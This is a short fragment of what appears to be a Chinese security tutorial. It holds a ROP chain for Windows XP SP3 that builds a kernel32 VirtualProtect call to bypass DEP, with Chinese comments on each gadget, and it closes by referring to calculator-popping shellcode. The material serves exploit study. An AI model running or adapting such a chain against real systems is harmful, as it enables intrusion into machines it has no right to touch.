 rop = "\x40"*13 #把40404040pop给ebx
rop += "\x41\x41\x41\x41" #edi的值
rop += "\xe4\xbb\x7c\x6d" # kernel32.VirtualProtect通过pop把值赋给了ebp
rop += "\x6c\x3d\x9a\x64" # XOR EAX,EAX # return
rop += "\x28\xc7\xd5\x6a" # ADD EAX,69 # RETN
rop += "\x28\xc7\xd5\x6a" # ADD EAX,69 # RETN
rop += "\x28\xc7\xd5\x6a" # ADD EAX,69 # RETN
rop += "\x46\x7a\x0b\x6b" #  MOV EDX,EAX # MOV EAX,EDX # RETN
rop += "\xaf\x7b\xed\x6a" #pop ecx retn
rop += "\xff\xff\xff\xff"
rop += "\x1c\x50\x6d\x73" # inc ecx retn
rop += "\xf0\x0b\xe0\x6a" # mov cl,bl retn
rop += "\xff\x8d\x1b\x77" # pop eax retn
rop += "\x24\x80\x02\x10" #0x10028024 oldprotect
rop += "\x7b\xbc\x9a\x64" # PUSH ESP # POP EBX # POP ESI # RETN
rop += "\x90\x90\x90\x90" #esi的值
rop += "\xec\x11\x9b\x64" # PUSHAD # RETN
...
shellcode（win xp sp3下弹出计算器的shellcode）
信安之路